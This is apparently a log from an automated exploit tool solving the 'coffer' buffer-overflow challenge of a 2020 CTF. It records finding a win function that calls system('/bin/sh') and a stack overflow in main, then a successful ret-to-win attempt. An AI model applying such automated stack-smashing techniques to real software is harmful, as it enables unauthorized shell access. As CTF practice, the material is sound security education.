 {'ordinal': 6, 'bind': 'GLOBAL', 'type': 'FUNC', 'name': 'gets', 'plt': 4195712}
WARNING  | 2023-12-12 20:44:11,352 | cle.loader     | redpwnctf2020_coffer: base_addr was specified but the object is not PIC. specify force_rebase=True to override
WARNING  | 2023-12-12 20:44:11,360 | angr.project   | Address is already hooked, during hook(0x700038, <SimProcedure angr_gets>). Re-hooking.
[*] Finding win...
INFO     | 2023-12-12 20:44:11,534 | pwnlib.exploit | Finding win...
WARNING  | 2023-12-12 20:44:11,535 | angr.storage.memory_mixins.default_filler_mixin | The program is accessing register with an unspecified value. This could indicate unwanted behavior.
WARNING  | 2023-12-12 20:44:11,535 | angr.storage.memory_mixins.default_filler_mixin | angr will cope with this by generating an unconstrained symbolic variable and continuing. You can resolve th
is by:
WARNING  | 2023-12-12 20:44:11,535 | angr.storage.memory_mixins.default_filler_mixin | 1) setting a value to the initial state
WARNING  | 2023-12-12 20:44:11,535 | angr.storage.memory_mixins.default_filler_mixin | 2) adding the state option ZERO_FILL_UNCONSTRAINED_{MEMORY,REGISTERS}, to make unknown regions hold null
WARNING  | 2023-12-12 20:44:11,535 | angr.storage.memory_mixins.default_filler_mixin | 3) adding the state option SYMBOL_FILL_UNCONSTRAINED_{MEMORY,REGISTERS}, to suppress these messages.
WARNING  | 2023-12-12 20:44:11,536 | angr.storage.memory_mixins.default_filler_mixin | Filling register ftop with 8 unconstrained bytes referenced from 0x0 (not part of a loaded object)
[*] Found system("b'/bin/sh\x00'") win_addr :0x4006f2
INFO     | 2023-12-12 20:44:11,543 | pwnlib.exploit | Found system("b'/bin/sh\x00'") win_addr :0x4006f2
[*] Finding stack bof...
INFO     | 2023-12-12 20:44:11,543 | pwnlib.exploit | Finding stack bof...
WARNING  | 2023-12-12 20:44:13,896 | angr.engines.successors | Exit state has over 256 possible solutions. Likely unconstrained; skipping. <BV64 Reverse(packet_0_stdin_14_4096[3775:3712])>
[*] Found vulnerable state.
INFO     | 2023-12-12 20:44:13,897 | pwnlib.exploit | Found vulnerable state.
[*] Vuln_addr: 0x400709
INFO     | 2023-12-12 20:44:13,898 | pwnlib.exploit | Vuln_addr: 0x400709
[*] Vuln_func(main): 0x400677
INFO     | 2023-12-12 20:44:13,898 | pwnlib.exploit | Vuln_func(main): 0x400677
[*] Trying tech{ret_to_win}...
INFO     | 2023-12-12 20:44:13,925 | pwnlib.exploit | Trying tech{ret_to_win}...
b'Welcome to coffer overflow, where our coffers are overfilling with bytes ;)\nWhat do you want to fill your coffer with?\nflag{heheFLAG}'
[*] Trying tech{ret_to_libc}...